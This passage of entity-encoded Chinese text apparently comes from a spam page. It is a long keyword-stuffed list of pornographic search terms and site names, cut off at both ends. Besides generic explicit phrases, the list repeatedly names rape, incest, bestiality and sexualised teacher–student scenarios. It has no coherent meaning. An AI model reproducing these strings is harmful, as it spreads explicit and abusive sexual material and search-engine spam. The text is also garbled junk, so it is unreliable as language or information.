2;&#27954;&#44;&#27431;&#32654;&#32508;&#21512;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#44;&#20081;&#32905;&#89;&#73;&#78;&#33633;&#31995;&#21015;&#21512;&#38598;&#84;&#88;&#84;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#22269;&#22312;&#32447;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#44;&#20154;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#28608;&#24773;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#22902;&#22836;&#34987;&#25945;&#32451;&#25720;&#24471;&#21463;&#19981;&#20102;&#44;&#20013;&#20986;&#20869;&#23556;&#39068;&#23556;&#39578;&#22919;&#44;&#21448;&#31895;&#21448;&#22823;&#20869;&#23556;&#20813;&#36153;&#35270;&#39057;&#23567;&#35828;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#65;&#31934;&#21697;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#44;&#22235;&#21313;&#22914;&#34382;&#30340;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#44;&#25226;&#33151;&#24352;&#24320;&#32769;&#23376;&#33226;&#28866;&#20320;&#22899;&#20154;&#29255;&#44;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#26080;&#30721;&#65;&#29255;&#30007;&#21644;&#30007;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#20869;&#23556;&#20861;&#20132;&#32769;&#29087;&#22919;&#44;&#33394;&#27442;&#21320;&#22812;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24352;&#27941;&#29788;&#44;&#20840;&#32905;&#49;&#86;&#49;&#21508;&#31181;&#23039;&#21183;&#39640;&#72;&#78;&#80;&#44;&#22899;&#37051;&#23621;&#30340;&#28363;&#28070;&#50;&#44;&#22269;&#20135;&#65;&#86;&#22269;&#29255;&#20599;&#20154;&#22971;&#40635;&#35910;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#30333;&#27974;&#22269;&#20135;&#44;&#24615;&#39269;&#28212;&#72;&#68;&#40635;&#26408;&#72;&#68;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22165;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#28073;&#28073;&#30452;&#25773;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#24072;&#27927;&#28577;&#26102;&#35753;&#25105;&#36827;&#21435;&#21507;&#22905;&#30340;&#33016;&#44;&#22269;&#20135;&#33394;&#88;&#88;&#32676;&#35270;&#39057;&#23556;&#31934;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28020;&#27744;&#44;&#39640;&#28526;&#65;&#29255;&#25545;&#25619;&#20083;&#23574;&#20081;&#39076;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#33394;&#21448;&#29245;&#65;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#26085;&#20135;&#38889;&#22269;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#19968;&#36793;&#25720;&#19968;&#36793;&#21483;&#24202;&#19968;&#36793;&#29245;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23556;&#31934;&#44;&#27861;&#22269;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#44;&#29408;&#29408;&#31934;&#21697;&#24178;&#32451;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20844;&#20132;&#36710;&#19978;&#24378;&#20262;&#20154;&#22971;&#44;&#32654;&#22899;&#49;&#56;&#49;&#57;&#120;&#120;&#120;&#120;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19997;&#29916;&#44;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#30007;&#30007;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#29609;&#24324;&#32654;&#22919;&#31995;&#21015;&#44;&#20122;&#27431;&#33394;&#19968;&#21306;&#87;&#54;&#54;&#54;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#23615;&#22833;&#31105;&#44;&#22909;&#28287;&#46;&#46;&#46;&#21999;&#21834;&#22909;&#30828;&#24555;&#36827;&#26469;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#65;&#29255;&#44;&#25105;&#30340;&#20844;&#25226;&#25105;&#24324;&#39640;&#28526;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#20154;&#22971;&#22902;&#27700;&#20154;&#22971;&#31995;&#21015;&#44;&#31070;&#30000;&#24029;&#28139;&#20081;&#25112;&#20105;&#44;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#32676;&#20132;&#22810;&#20154;&#36718;&#25442;&#44;&#23616;&#38271;&#21547;&#20102;&#19968;&#25972;&#26202;&#25105;&#30340;&#22902;&#22836;&#21160;&#24577;&#35270;&#39057;&#44;&#29298;&#39640;&#28526;&#57;&#57;&#29245;&#20037;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#21627;&#21535;&#20840;&#36807;&#30340;&#23567;&#35828;&#44;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#65;&#80;&#80;&#44;&#20599;&#31397;&#37051;&#23621;&#20570;&#29232;&#50;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#20108;&#21306;&#20061;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#44;&#31934;&#21697;&#20122;&#27954;&#40635;&#35910;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#46;&#31934;&#21697;&#20037;&#20037;&#20037;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#44;&#20081;&#30721;&#21320;&#22812;&#45;&#26497;&#21697;&#22269;&#20135;&#20869;&#23556;&#44;&#20844;&#29275;&#24040;&#38829;&#22823;&#25112;&#20154;&#22971;&#72;&#44;&#32654;&#22899;&#120;&#111;&#120;&#111;&#21448;&#40644;&#21160;&#24577;&#22270;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#23401;&#20132;&#44;&#20869;&#23556;&#22255;&#20135;&#26081;&#30721;&#20016;&#28385;&#23569;&#22919;&#44;&#27431;&#32654;&#21449;&#21449;&#21449;&#66;&#66;&#66;&#32593;&#31449;&#44;&#20122;&#27954;&#20154;&#25104;&#22270;&#29255;&#23567;&#35828;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34987;&#20004;&#20010;&#30007;&#20154;&#32465;&#30528;&#29609;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#24072;&#44;&#31169;&#20154;&#25104;&#29255;&#20813;&#36153;&#20809;&#30475;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#28504;&#29980;&#29980;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22825;&#22825;&#36481;&#20154;&#20154;&#36481;&#20154;&#20154;&#36481;&#29378;&#36481;&#44;&#25252;&#22763;&#20132;&#25442;&#31895;&#21535;&#37197;&#20081;&#22823;&#20132;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#21943;&#27700;&#44;&#29577;&#33714;&#30340;&#24615;&#33633;&#29983;&#27963;&#50;&#44;&#27861;&#22269;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#32034;&#22810;&#29595;&#49;&#50;&#48;&#22825;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20263;&#19968;&#23567;&#35828;&#26377;&#22768;&#44;&#25545;&#25423;&#38634;&#20083;&#20081;&#39076;&#23047;&#21912;&#36830;&#36830;&#44;&#22269;&#20135;&#20813;&#36153;&#20154;&#20570;&#20154;&#29233;&#44;&#22823;&#33016;&#26657;&#33457;&#33721;&#33721;&#34987;&#32769;&#22836;&#31967;&#36427;&#44;&#26085;&#27431;&#19968;&#29255;&#20869;&#23556;&#86;&#65;&#22312;&#32447;&#24433;&#38498;&#44;&#24028;&#20132;&#25442;&#37051;&#23621;&#30340;&#22827;&#22971;&#51;&#44;&#22919;&#23569;&#27700;&#22810;&#49;&#56;&#112;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#90;&#79;&#79;&#90;&#51;&#68;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#44;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#39640;&#28526;&#23567;&#35828;&#44;&#32905;&#20083;&#20081;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#33292;&#21563;&#25720;&#19979;&#38754;&#22909;&#29245;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#44;&#27431;&#32654;&#20869;&#23556;&#28145;&#25554;&#26085;&#26412;&#23569;&#22919;&#44;&#20016;&#28385;&#23569;&#22919;&#20262;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#27498;&#27498;&#21475;&#36848;&#44;&#21448;&#23567;&#21448;&#32039;&#22899;&#77;&#65;&#71;&#78;&#69;&#84;&#44;&#33643;&#33922;&#28155;&#30340;&#21943;&#27700;&#65;&#29255;&#35270;&#39057;&#23567;&#35828;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#36719;&#20214;&#30007;&#30007;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#39479;&#22919;&#22899;&#20869;&#23556;&#44;&#20869;&#23556;&#29245;&#26080;&#24191;&#29087;&#22899;&#20122;&#27954;&#44;&#55;&#56;&#77;&#66;&#85;&#90;&#90;&#27704;&#20037;&#20813;&#36153;&#20154;&#22971;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#35270;&#39057;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#24433;&#29255;&#26080;&#20154;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#33216;&#20122;&#27954;&#44;&#24615;&#20570;&#29232;&#28155;&#108;&#66;&#66;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#44;&#27861;&#22269;&#49;&#56;&#88;&#88;&#88;&#88;&#20869;&#23556;&#72;&#68;&#44;&#20081;&#32905;&#21512;&#38598;&#20081;&#53;&#48;&#48;&#31687;&#23567;&#35828;&#22902;&#27700;&#44;&#20154;&#21892;&#20132;&#79;&#79;&#79;&#79;&#79;&#79;&#21478;&#31867;&#27611;&#29255;&#44;&#33394;&#27442;&#20154;&#22971;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#26080;&#30721;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#22823;&#23610;&#24230;&#21040;&#32905;&#40644;&#25991;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#35270;&#39057;&#31038;&#21306;&#22312;&#32447;&#44;&#24615;&#23039;&#21183;&#30495;&#20154;&#20813;&#36153;&#35270;&#39057;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#20869;&#23556;&#30333;&#27974;&#20869;&#23556;&#21452;&#39532;&#23614;&#44;&#31934;&#21697;&#22269;&#20135;&#86;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20912;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#32769;&#24072;&#30340;&#28363;&#21619;&#12299;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#29245;&#44;&#22269;&#20135;&#26080;&#21527;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#27426;&#44;&#20114;&#25442;&#23047;&#22971;&#29245;&#25991;&#49;&#48;&#48;&#31995;&#21015;&#25512;&#33616;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36855;&#22903;&#39640;&#28526;&#65;&#29255;&#88;&#88;&#88;&#88;&#45;&#30334;&#24230;&#44;&#34987;&#19977;&#20010;&#30007;&#20154;&#32465;&#30528;&#36481;&#25105;&#22909;&#29245;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21475;&#29190;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#97;&#105;&#25442;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#24773;&#21697;&#26080;&#21527;&#44;&#27431;&#32654;&#27611;&#29255;&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#30005;&#24433;&#44;&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#21160;&#24577;&#22270;&#44;&#30007;&#30007;&#21866;&#21866;&#20316;&#29233;&#20570;&#21040;&#33151;&#36719;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#22823;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#44;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#28608;&#24773;&#44;&#19977;&#20010;&#20154;&#19968;&#36215;&#36481;&#25105;&#21507;&#22902;&#22836;&#56;&#48;&#20998;&#38047;&#44;&#24615;&#39269;&#28212;&#32654;&#22269;&#22899;&#20853;&#29702;&#35770;&#29255;&#44;&#22909;&#32039;&#22909;&#29245;&#22909;&#28287;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#30007;&#30007;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#26080;&#39532;&#36187;&#20811;&#32670;&#32670;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#22899;&#20154;&#19982;&#20844;&#20154;&#24378;&#20262;&#23015;&#44;&#24028;&#39535;&#26381;&#19978;&#21496;&#30340;&#20154;&#22971;&#52;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20081;&#19968;&#21306;&#57;&#57;&#65;&#86;&#30333;&#27974;&#44;&#32463;&#20856;&#20081;&#23478;&#24237;&#20262;&#23567;&#35828;&#44;&#21313;&#20108;&#23521;&#22919;&#32905;&#24202;&#33395;&#21490;&#44;&#23159;&#23159;&#23556;&#31934;&#65;&#86;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#24433;&#38498;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#99;&#21040;&#39640;&#28526;&#21943;&#27700;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#32905;&#27442;&#24178;&#26612;&#28872;&#28779;&#44;&#20122;&#27954;&#22825;&#22530;&#50;&#48;&#49;&#55;&#26080;&#30721;&#20013;&#25991;&#44;&#24378;&#22766;&#20844;&#35753;&#25105;&#22812;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#22810;&#20154;&#67;&#22812;&#22812;&#29245;&#29245;&#44;&#26080;&#30721;&#27431;&#32654;&#29087;&#22919;&#20154;&#22971;&#24433;&#38498;&#27431;&#32654;&#28504;&#37329;&#33714;&#44;&#21518;&#20837;&#20869;&#23556;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#24191;&#28625;&#32654;&#26376;&#44;&#22269;&#20135;&#29087;&#22919;&#21246;&#23376;&#20081;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31227;&#21160;&#32593;&#32476;&#44;&#26085;&#26412;&#20013;&#22269;&#20869;&#23556;&#66;&#66;&#88;&#88;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#21527;&#35270;&#39057;&#28608;&#24773;&#20869;&#23556;&#44;&#78;&#80;&#32676;&#20081;&#32905;&#27431;&#32654;&#31934;&#21697;&#22823;&#40644;&#27611;&#29255;&#44;&#33395;&#22919;&#33633;&#20083;&#49;&#45;&#56;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#26472;&#36149;&#22915;&#44;&#57;&#57;&#35270;&#39057;&#20599;&#31397;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#33394;&#22108;&#22108;&#22108;&#33394;&#22108;&#22108;&#22108;&#33394;&#29738;&#29738;&#44;&#27784;&#25945;&#25480;&#21035;&#99;&#25105;&#49;&#118;&#49;&#39640;&#72;&#44;&#21322;&#22812;&#27927;&#28577;&#34987;&#32769;&#22836;&#28155;&#19968;&#22812;&#44;&#29467;&#28872;&#30340;&#25277;&#25554;&#22905;&#20016;&#28385;&#30333;&#23273;&#44;&#22312;&#25353;&#25705;&#24215;&#21644;&#22899;&#32769;&#26495;&#20570;&#29232;&#44;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#44;&#53;&#20010;&#30007;&#20154;&#36481;&#25105;&#19968;&#20010;&#29245;&#20813;&#36153;&#28459;&#30011;&#44;&#20122;&#27954;&#27437;&#32654;&#26085;&#38889;&#39068;&#23556;&#22312;&#32447;&#20108;&#44;&#32769;&#22836;&#36793;&#21507;&#22902;&#36793;&#24324;&#36827;&#21435;&#21627;&#21535;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#27431;&#32654;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#22269;&#23569;&#22919;&#20869;&#23556;&#88;&#88;&#88;&#88;&#29408;&#24178;&#44;&#20166;&#22899;&#39640;&#28526;&#72;&#68;&#29702;&#35770;&#29255;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#25630;&#30007;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#22312;&#21150;&#20844;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#65;&#80;&#80;&#20907;&#44;&#20844;&#20511;&#31181;&#26085;&#26085;&#36481;&#25105;&#21644;&#20844;&#20081;&#44;&#32654;&#22899;&#35064;&#33016;&#19981;&#25171;&#39532;&#36187;&#20811;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#57;&#55;&#44;&#38738;&#33609;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#21050;&#28608;&#19968;&#21306;&#20177;&#20081;&#44;&#29087;&#22899;&#20869;&#23556;&#86;&#56;&#56;&#56;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#26085;&#38889;&#32495;&#33394;&#44;&#23569;&#22919;&#23567;&#33721;&#30340;&#121;&#105;&#110;&#33633;&#29983;&#27963;&#19979;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32654;&#20154;&#22971;&#20101;&#85;&#20058;&#19968;&#53;&#57;&#54;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#22269;&#35821;&#23545;&#30333;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#44;&#23569;&#22919;&#27700;&#21448;&#22810;&#21448;&#40657;&#21448;&#38271;&#65;&#29255;&#21160;&#28459;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#30452;&#25773;&#22823;&#29255;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#20037;&#20037;&#31934;&#21697;&#22312;&#32447;&#54;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#31895;&#22823;&#25277;&#25616;&#30333;&#27978;&#72;&#39640;&#24178;&#72;&#44;&#56;&#48;&#53;&#48;&#21320;&#22812;&#20108;&#32423;&#19968;&#29255;&#44;&#20813;&#36153;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#31449;&#44;&#33394;&#29738;&#24433;&#38498;&#20843;&#25106;&#26080;&#30721;&#44;&#31881;&#23273;&#109;&#101;&#114;&#110;&#97;&#20154;&#20307;&#20016;&#28385;&#27427;&#27427;&#36175;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#33394;&#65;&#66;&#40635;&#35910;&#44;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#30340;&#65;&#29255;&#23567;&#35828;&#44;&#20122;&#27954;&#31934;&#21697;&#34588;&#22812;&#20869;&#23556;&#44;&#32508;&#21512;&#20154;&#22971;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#35270;&#39057;&#54;&#44;&#22269;&#20135;&#33394;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21809;&#25103;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#25353;&#25705;&#44;&#22269;&#20135;&#31934;&#19968;&#21697;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#36733;&#44;&#22909;&#20037;&#34987;&#29378;&#36481;&#65;&#29255;&#35270;&#39057;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#40657;&#20154;&#24615;&#20570;&#29232;&#29378;&#26292;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#38889;&#22269;&#30005;&#24433;&#44;&#20016;&#28385;&#20154;&#22971;&#22312;&#20844;&#36710;&#34987;&#29467;&#28872;&#36827;&#20837;&#30005;&#24433;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#20013;&#25991;&#29256;&#44;&#29980;&#24615;&#28073;&#29233;&#19979;&#36733;&#44;&#28418;&#20142;&#20154;&#22971;&#34987;&#24378;&#20013;&#25991;&#23383;&#24149;&#44;&#21320;&#22812;&#35270;&#39057;&#20307;&#20869;&#23556;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#44;&#24615;&#30408;&#30408;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#24536;&#24551;&#33609;&#44;&#40065;&#19968;&#40065;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#20061;&#26376;&#22825;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#33394;&#65;&#29255;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#20813;&#36153;&#35270;&#39057;&#44;&#29087;&#22899;&#67;&#72;&#65;&#67;&#72;&#65;&#67;&#72;&#65;&#24615;&#23569;&#22919;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#31934;&#21697;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#22823;&#21448;&#40644;&#65;&#29255;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20116;&#21313;&#36335;&#20845;&#21313;&#36335;&#44;&#23567;&#36135;&#83;&#65;&#79;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#21160;&#28459;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#19968;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#31165;&#90;&#79;&#90;&#48;&#20132;&#37217;&#20813;&#36153;&#19979;&#36733;&#44;&#30007;&#22899;&#21866;&#21866;&#39640;&#28165;&#26080;&#36974;&#25377;&#20813;&#36153;&#30452;&#25773;&#36719;&#20214;&#44;&#30007;&#20154;&#25749;&#24320;&#22902;&#32617;&#25545;&#21550;&#22902;&#22836;&#71;&#73;&#70;&#44;&#32769;&#24072;&#22909;&#28287;&#22909;&#32039;&#25105;&#35201;&#36827;&#21435;&#20102;&#44;&#22269;&#20135;&#39030;&#32423;&#29087;&#22919;&#39640;&#28526;&#88;&#88;&#88;&#88;&#88;&#44;&#32654;&#22899;&#38706;&#20986;&#22902;&#22836;&#25170;&#24320;&#23615;&#21475;&#20813;&#36153;&#32593;&#31449;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#